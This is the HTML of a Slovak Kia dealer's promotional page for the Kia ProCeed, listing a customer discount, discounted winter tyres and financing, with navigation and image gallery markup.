		<img width="461" height="59" src="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png" class="" alt="NOVÝ TOPCAR s.r.o." sizes="(min-width: 352px) 352px, (min-width:767px) 100vw, (min-width:352px) 352px, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-461x59.png 461w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-300x38.png 300w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1024x130.png 1024w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-200x25.png 200w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-768x98.png 768w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-1536x196.png 1536w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-2048x261.png 2048w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-970x124.png 970w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-297x38.png 297w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-213x27.png 213w, https://topcar.sk/wp-content/uploads/kia_zilina_topcar-1-171x22.png 171w" />		</a>
				<a href="#" id="mobile_nav">
			<div class="mobile_nav_inner">
				<span>MENU</span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M21 11h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/><path d="M3 7h18c0.6 0 1-0.4 1-1s-0.4-1-1-1h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1z"/><path d="M21 17h-18c-0.6 0-1 0.4-1 1s0.4 1 1 1h18c0.6 0 1-0.4 1-1s-0.4-1-1-1z"/></svg>			</div>
		</a>
		<div class="header_nav_container"><nav><div id="mobile_nav_close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M13.4 12l5.3-5.3c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-5.3 5.3-5.3-5.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l5.3 5.3-5.3 5.3c-0.4 0.4-0.4 1 0 1.4 0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l5.3-5.3 5.3 5.3c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.4 0.4-1 0-1.4l-5.3-5.3z"/></svg></div><div class="mw_header_menu_container"><div class="mw_header_menu_wrap"><ul id="menu-menu-pata" class="menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://topcar.sk/kia-skladom/">AUTÁ SKLADOM</a><span></span></li>
<li id="menu-item-24672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24672"><a target="_blank" href="https://bazar.topcar.sk/">Jazdené vozidlá</a><span></span></li>
<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5240"><a href="https://topcar.sk/modely-kia/">Predaj</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241"><a href="https://topcar.sk/modely-kia/">Modely KIA</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-30082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30082"><a href="https://topcar.sk/modely-kia/kia-picanto/">PICANTO</a><span></span></li>
		<li id="menu-item-30086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30086"><a href="https://topcar.sk/modely-kia/nova-kia-stonic/">STONIC</a><span></span></li>
		<li id="menu-item-30081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30081"><a href="https://topcar.sk/nova-kia-ceed/">CEED</a><span></span></li>
		<li id="menu-item-30083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30083"><a href="https://topcar.sk/nova-kia-ceed-sw/">CEED SW</a><span></span></li>
		<li id="menu-item-30080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30080"><a href="https://topcar.sk/nova-kia-proceed/">PROCEED</a><span></span></li>
		<li id="menu-item-30084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30084"><a href="https://topcar.sk/modely-kia/nova-kia-xceed/">XCEED</a><span></span></li>
		<li id="menu-item-30093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30093"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO</a><span></span></li>
		<li id="menu-item-30096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30096"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO PHEV</a><span></span></li>
		<li id="menu-item-30095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30095"><a href="https://topcar.sk/modely-kia/kia-niro-nova/">NIRO EV</a><span></span></li>
		<li id="menu-item-30085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30085"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE</a><span></span></li>
		<li id="menu-item-38216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38216"><a href="https://topcar.sk/modely-kia/kia-sportage-new/">SPORTAGE NOVÁ</a><span></span></li>
		<li id="menu-item-30097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30097"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE PHEV</a><span></span></li>
		<li id="menu-item-30098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30098"><a href="https://topcar.sk/modely-kia/nova-kia-sportage/">SPORTAGE HEV</a><span></span></li>
		<li id="menu-item-30087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30087"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO</a><span></span></li>
		<li id="menu-item-30090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30090"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO HEV</a><span></span></li>
		<li id="menu-item-30091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30091"><a href="https://topcar.sk/modely-kia/nova-kia-sorento/">SORENTO PHEV</a><span></span></li>
		<li id="menu-item-32417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32417"><a href="https://topcar.sk/modely-kia/kia_ev3/">EV3</a><span></span></li>
		<li id="menu-item-30088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30088"><a href="https://topcar.sk/modely-kia/ev6/">EV6</a><span></span></li>
		<li id="menu-item-30089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30089"><a href="https://topcar.sk/modely-kia/ev9/">EV9</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14561"><a href="https://topcar.sk/kia-elektromobily/">Elektromobily</a><span></span>
	<ul class="sub-menu">
		<li id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292"><a href="https://topcar.sk/kia-elektromobily/">Elektrifikácia</a><span></span></li>
		<li id="menu-item-25291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25291"><a href="https://topcar.sk/kia-charge-jednoduche-nabijanie/">Kia Charge</a><span></span></li>
		<li id="menu-item-25290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25290"><a href="https://topcar.sk/agevolt-nabijacie-stanice/">AgeVolt &#8211; nabíjanie</a><span></span></li>
	</ul>
</li>
	<li id="menu-item-24690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24690"><a href="https://topcar.sk/fleet/">Firmy</a><span></span></li>
	<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11724"><a href="https://topcar.sk/zvyhodnene-skupiny/">Zvýhodnení zákazníci</a><span></span></li>
	<li id="menu-item-18616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18616"><a href="https://topcar.sk/cena-a-vybava/">Cena a&nbsp;výbava</a><span></span></li>
	<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1819"><a href="https://topcar.sk/akciova-ponuka-kia/">Akciová ponuka</a><span></span></li>
	<li id="menu-item-5302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5302"><a href="https://topcar.sk/financovanie_kia/" title="Možnosti financovania">Financovanie</a><span></span></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://topcar.sk/cenova-ponuka-kia/">Cenová ponuka</a><span></span></li>
	<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a href="https://topcar.sk/testovacia-jazda-kia/">Testovacia jazda</a><span></span></li>
</ul>
</li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://topcar.sk/servis/autorizovany-servis-kia/">Servis</a><span></span></li>
<li id="menu-item-10102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://topcar.sk/referencie-zakaznici/">Referencie</a><span></span></li>
<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1808"><a href="https://topcar.sk/o-nas/">O nás</a><span></span>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://topcar.sk/o-nas/pobocka-zilina/">Pobočka Žilina</a><span></span></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://topcar.sk/o-nas/pobocka-dolny-kubin/">Pobočka Dolný Kubín</a><span></span></li>
	<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://topcar.sk/o-nas/ocenenia-a-uspechy/">Ocenenia a úspechy</a><span></span></li>
</ul>
</li>
<li id="menu-item-11645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11645"><a href="https://topcar.sk/blog/">BLOG</a><span></span></li>
<li id="menu-item-34132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34132"><a href="https://topcar.sk/kontakt/">KONTAKT</a><span></span></li>
</ul></div></div></nav></div></div></div></div></header><div class="visual_content  visual_content_main "><div id="row_0" class="row row_basic row_content row_basic ve_valign_center row_height_default row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col-first col-last"><div  id="element_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">AKCIOVÁ PONUKA</p>
</div></div></div><div  id="element_0_0_1"  class="element_container title_element_container "><div  class="element_content element_align_left"><div class="ve_title ve_title_style_1"><p style="text-align: center;"><strong>KIA PROCEED</strong></p>
</div><div class="cms_clear"></div></div></div><div  id="element_0_0_2"  class="element_container image_gallery_element_container  hide_on_mobile hide_on_tablet"><div  class="element_content element_align_center"><div class="image_gallery_element in_element_content is-theme-no_captions fullcols cols-5"><div class="mw_element_row"><a class="image_gallery_element__item open_lightbox col col-5" href="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7.webp" rel="mio_image_gallery_d572ed7b6e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="960" height="720" src="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7.webp" class="" alt="Nová Kia ProCeed" sizes="(min-width:767px) 18vw, 90vw" decoding="async" fetchpriority="high" srcset="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7.webp 960w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-768x576.webp 768w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_7-171x128.webp 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Nová Kia ProCeed</div></a><a class="image_gallery_element__item open_lightbox col col-5" href="https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka.webp" rel="mio_image_gallery_d572ed7b6e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="960" height="720" src="https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka.webp" class="" alt="Nová Kia ProCeed - interiér" sizes="(min-width:767px) 18vw, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka.webp 960w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-768x576.webp 768w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_proceed_interier_pristojovka-171x128.webp 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Nová Kia ProCeed - interiér</div></a><a class="image_gallery_element__item open_lightbox col col-5" href="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6.webp" rel="mio_image_gallery_d572ed7b6e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="720" height="540" src="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6.webp" class="" alt="Nová Kia ProCeed" sizes="(min-width:767px) 18vw, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6.webp 720w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_6-171x128.webp 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Nová Kia ProCeed</div></a><a class="image_gallery_element__item open_lightbox col col-5" href="https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect.webp" rel="mio_image_gallery_d572ed7b6e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="960" height="720" src="https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect.webp" class="" alt="Nová Kia ProCeed - konektivita" sizes="(min-width:767px) 18vw, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect.webp 960w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-768x576.webp 768w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_proceed_kia_connect-171x128.webp 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Nová Kia ProCeed - konektivita</div></a><a class="image_gallery_element__item open_lightbox col col-5" href="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5.webp" rel="mio_image_gallery_d572ed7b6e" ><div class="image_gallery_element_item_thumb mw_image_ratio mw_image_ratio_32"><img width="960" height="720" src="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5.webp" class="" alt="Nová Kia ProCeed" sizes="(min-width:767px) 18vw, 90vw" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5.webp 960w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-768x576.webp 768w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_5-171x128.webp 171w" /></div><div class="image_gallery_element__item__caption text_element_container">Inteligentné dvere batožinového priestoru s elektrickým ovládaním nakladanie výrazne uľahčia.</div></a></div></div></div></div></div></div></div><div id="row_1" class="row row_basic row_content row_basic ve_valign_top row_height_default row_padding_custom row_text_auto dark_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_1_0 col-first col-last"><div data-animation="pulse" id="element_1_0_0"  class="element_container box_element_container  subelement_container ve_animation"><div  class="element_content element_align_center"><div class="ve_content_block light_color text_auto"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_1_0_0_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;"><strong>AKCIOVÁ PONUKA KIA PROCEED</strong></p>
</div></div></div><div  id="element_sub_1_0_0_0_1"  class="element_container image_text_element_container "><div  class="element_content element_align_left"><div class="in_element_content in_element_image_text in_element_image_text_1 in_element_image_text_is_three ve_valign_center  "><div class="el_it_image col-three"><div class="mw_image_ratio mw_image_ratio_169"><img width="960" height="720" src="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3.webp" class="" alt="Nová Kia ProCeed GT" sizes="(min-width:767px) 30vw, 90vw" loading="lazy" decoding="async" srcset="https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3.webp 960w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-300x225.webp 300w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-200x150.webp 200w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-768x576.webp 768w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-461x346.webp 461w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-297x223.webp 297w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-213x160.webp 213w, https://topcar.sk/wp-content/uploads/Kia_Proceed_22_gtline_dizajn_3-171x128.webp 171w" /></div></div><div class="el_it_text el_it_text_second ve_left col-twothree"><div class="el_it_text_wrapper"><div class="entry_content el_it_item" ><p><strong>✓ </strong>zákaznícka zľava<strong> 1 500€ </strong></p>
<p><strong>✓ zimné pneumatiky</strong> za zvýhodnenú cenu<strong> 99€</strong></p>
<p><strong>✓ </strong> možnosť <strong>financovania</strong></p></div></div></div></div></div></div><div  id="element_sub_1_0_0_0_2"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_center in_element_content_button_double"><a class="ve_content_first_button ve_content_button_type_1 ve_content_button_style_10 ve_content_button_size_medium ve_content_button ve_content_button_center"  href="https://topcar.sk/nove-auta/kia-proceed-skladom/" ><div><span class="ve_but_text">DOSTUPNOSŤ</span></div></a><a class="ve_content_second_button ve_content_button_type_1 ve_content_button_style_10 ve_content_button_size_medium ve_content_button ve_content_button_center"  href="https://topcar.sk/nova-kia-proceed-cennik-a-technicke-udaje/" ><div><span class="ve_but_text">CENNÍK</span></div></a></div></div></div></div></div></div></div><div  id="element_1_0_1"  class="element_container box_element_container  subelement_container"><div  class="element_content element_align_center"><div class="ve_content_block light_color text_auto"><div class="background_overlay"></div><div class="subcol subcol-first ve_content_block_content"><div  id="element_sub_1_0_1_0_0"  class="element_container text_element_container "><div  class="element_content element_align_center"><div class="in_element_content entry_content ve_content_text ve_text ve_text_style_1 element_text_size_medium element_text_style_1 element_text_li" ><p style="text-align: center;">Podrobné informácie o&nbsp;prebiehajúcich akciách, spôsobe a&nbsp;podmienkach financovania vám radi poskytnú naši predajcovia v&nbsp;Žiline a&nbsp;Dolnom Kubíne. Všetky ceny sú uvedené vrátane DPH.</p>
</div></div></div><div  id="element_sub_1_0_1_0_1"  class="element_container button_element_container "><div  class="element_content element_align_center"><div class="in_element_content in_element_content_button in_element_content_button_center"><a class="ve_content_first_button ve_content_button_type_6 ve_content_button_style_1 ve_content_button_size_medium ve_content_button ve_content_button_center ve_content_button_icon ve_content_button_icon_left"  href="https://topcar.sk/cenova-ponuka-kia/" ><span class="ve_but_icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="30" height="32" viewBox="0 0 30 32"><path d="M23.552 23.104q6.528 2.304 6.528 3.904v3.392h-30.080v-3.392q0-1.6 6.528-3.904 3.008-1.088 4.096-2.208t1.088-3.040q0-0.704-0.704-1.568t-1.024-2.336q-0.064-0.384-0.288-0.576t-0.448-0.256-0.448-0.544-0.288-1.376q0-0.512 0.16-0.832t0.288-0.384l0.128-0.128q-0.256-1.6-0.384-2.816-0.128-1.728 1.312-3.584t5.024-1.856 5.056 1.856 1.28 3.584l-0.384 2.816q0.576 0.256 0.576 1.344-0.064 0.896-0.288 1.376t-0.448 0.544-0.448 0.256-0.288 0.576q-0.256 1.536-0.992 2.368t-0.736 1.536q0 1.92 1.12 3.040t4.064 2.208z"/></svg></span><div><span class="ve_but_text">KONTAKTOVAŤ PREDAJCU</span><div  class="ve_button_subtext">využite možnosť online formulára</div></div></a></div></div></div></div></div></div></div></div></div></div><div id="row_2" class="row row_basic row_content row_basic ve_valign_top row_height_ row_padding_custom row_text_auto light_color" ><div class="row_background_container background_container "><div class="background_overlay"></div></div><div class="row_fix_width"><div class="col col-one col_2_0 col-first col-last"><div data-animation="pulse" id="element_2_0_0"  class="element_container features_element_container  ve_animation"><div  class="element_content element_align_center"><div class="in_element_content in_features_element in_features_element_4 cols cols-4  fullcols"><div class="mw_element_row"><div class="col mw_feature feature_col_icon col-4  mw_element_item_shadow5 dark_color"><a class="mw_feature_icon" href="https://topcar.sk/nova-kia-proceed-cennik-a-technicke-udaje/" ><div class="mw_icon mw_icon_style_4  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="30" height="32" viewBox="0 0 30 32"><path d="M22.848 24q0-0.48-0.32-0.8t-0.8-0.352-0.832 0.352-0.32 0.8 0.32 0.8 0.832 0.352 0.8-0.352 0.32-0.8zM27.424 24q0-0.48-0.32-0.8t-0.832-0.352-0.8 0.352-0.32 0.8 0.32 0.8 0.8 0.352 0.832-0.352 0.32-0.8zM29.728 20v5.728q0 0.704-0.512 1.184t-1.216 0.512h-26.272q-0.736 0-1.216-0.512t-0.512-1.184v-5.728q0-0.704 0.512-1.216t1.216-0.512h8.288l2.4 2.432q1.056 1.024 2.432 1.024t2.432-1.024l2.432-2.432h8.288q0.704 0 1.216 0.512t0.512 1.216zM23.904 9.824q0.32 0.736-0.256 1.28l-8 8q-0.32 0.32-0.8 0.32t-0.8-0.32l-8-8q-0.544-0.544-0.256-1.28 0.32-0.672 1.056-0.672h4.576v-8q0-0.48 0.352-0.8t0.8-0.352h4.576q0.448 0 0.8 0.352t0.32 0.8v8h4.576q0.768 0 1.056 0.672z"/></svg></i></div></a><div class="feature_text"><a class="mw_feature_title_link" href="https://topcar.sk/nova-kia-proceed-cennik-a-technicke-udaje/" ><h3  class="title_element_container">CENA a&nbsp;VÝBAVA</h3></a></div></div><div class="col mw_feature feature_col_icon col-4  mw_element_item_shadow5 dark_color"><a class="mw_feature_icon" href="https://topcar.sk/financovanie_kia/" ><div class="mw_icon mw_icon_style_4  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="30" height="32" viewBox="0 0 30 32"><path d="M9.152 24.576v-3.424q0-0.256-0.16-0.416t-0.416-0.16h-5.728q-0.224 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.728q0.256 0 0.416-0.16t0.16-0.416zM9.152 17.728v-3.456q0-0.224-0.16-0.384t-0.416-0.16h-5.728q-0.224 0-0.416 0.16t-0.16 0.384v3.456q0 0.224 0.16 0.384t0.416 0.16h5.728q0.256 0 0.416-0.16t0.16-0.384zM18.272 24.576v-3.424q0-0.256-0.16-0.416t-0.384-0.16h-5.728q-0.256 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.728q0.224 0 0.384-0.16t0.16-0.416zM9.152 10.848v-3.424q0-0.256-0.16-0.416t-0.416-0.16h-5.728q-0.224 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.728q0.256 0 0.416-0.16t0.16-0.416zM18.272 17.728v-3.456q0-0.224-0.16-0.384t-0.384-0.16h-5.728q-0.256 0-0.416 0.16t-0.16 0.384v3.456q0 0.224 0.16 0.384t0.416 0.16h5.728q0.224 0 0.384-0.16t0.16-0.384zM27.424 24.576v-3.424q0-0.256-0.16-0.416t-0.416-0.16h-5.696q-0.256 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.696q0.256 0 0.416-0.16t0.16-0.416zM18.272 10.848v-3.424q0-0.256-0.16-0.416t-0.384-0.16h-5.728q-0.256 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.728q0.224 0 0.384-0.16t0.16-0.416zM27.424 17.728v-3.456q0-0.224-0.16-0.384t-0.416-0.16h-5.696q-0.256 0-0.416 0.16t-0.16 0.384v3.456q0 0.224 0.16 0.384t0.416 0.16h5.696q0.256 0 0.416-0.16t0.16-0.384zM27.424 10.848v-3.424q0-0.256-0.16-0.416t-0.416-0.16h-5.696q-0.256 0-0.416 0.16t-0.16 0.416v3.424q0 0.256 0.16 0.416t0.416 0.16h5.696q0.256 0 0.416-0.16t0.16-0.416zM29.728 5.152v19.424q0 1.184-0.864 2.016t-2.016 0.832h-24q-1.152 0-2.016-0.832t-0.832-2.016v-19.424q0-1.184 0.832-2.016t2.016-0.864h24q1.184 0 2.016 0.864t0.864 2.016z"/></svg></i></div></a><div class="feature_text"><a class="mw_feature_title_link" href="https://topcar.sk/financovanie_kia/" ><h3  class="title_element_container">FINANCOVANIE</h3></a></div></div><div class="col mw_feature feature_col_icon col-4  mw_element_item_shadow5 dark_color"><a class="mw_feature_icon" href="https://topcar.sk/kia-skladom/" ><div class="mw_icon mw_icon_style_4  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="24" height="24" viewBox="0 0 24 24"><path d="M22 10.1c-0.6 0-1 0.4-1 1v0.9c0 5-4 9-9 9 0 0 0 0 0 0-5 0-9-4-9-9s4-9 9-9c0 0 0 0 0 0 1.3 0 2.5 0.3 3.7 0.8 0.5 0.2 1.1 0 1.3-0.5s0-1.1-0.5-1.3c-1.4-0.6-2.9-1-4.5-1 0 0 0 0 0 0-6.1 0-11 4.9-11 11s4.9 11 11 11c0 0 0 0 0 0 6.1 0 11-4.9 11-11v-0.9c0-0.6-0.4-1-1-1z"/><path d="M9.7 10.3c-0.4-0.4-1-0.4-1.4 0s-0.4 1 0 1.4l3 3c0.2 0.2 0.4 0.3 0.7 0.3s0.5-0.1 0.7-0.3l10-10c0.4-0.4 0.4-1 0-1.4s-1-0.4-1.4 0l-9.3 9.3-2.3-2.3z"/></svg></i></div></a><div class="feature_text"><a class="mw_feature_title_link" href="https://topcar.sk/kia-skladom/" ><h3  class="title_element_container">SKLADOM</h3></a></div></div><div class="col mw_feature feature_col_icon col-4  mw_element_item_shadow5 dark_color"><a class="mw_feature_icon" href="https://topcar.sk/cenova-ponuka-kia/" ><div class="mw_icon mw_icon_style_4  light_color"><i><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="30" height="32" viewBox="0 0 30 32"><path d="M23.552 23.104q6.528 2.304 6.528 3.904v3.392h-30.080v-3.392q0-1.6 6.528-3.904 3.008-1.088 4.096-2.208t1.088-3.040q0-0.704-0.704-1.568t-1.024-2.336q-0.064-0.384-0.288-0.576t-0.448-0.256-0.448-0.544-0.288-1.376q0-0.512 0.16-0.832t0.288-0.384l0.128-0.128q-0.256-1.6-0.384-2.816-0.128-1.728 1.312-3.584t5.024-1.856 5.056 1.856 1.28 3.584l-0.384 2.816q0.576 0.256 0.576 1.344-0.064 0.896-0.288 1.376t-0.448 0.544-0.448 0.256-0.288 0.576q-0.256 1.536-0.992 2.368t-0.736 1.536q0 1.92 1.12 3.040t4.064 2.208z"/></svg></i></div></a><div class="feature_text"><a class="mw_feature_title_link" href="https://topcar.sk/cenova-ponuka-kia/" ><h3  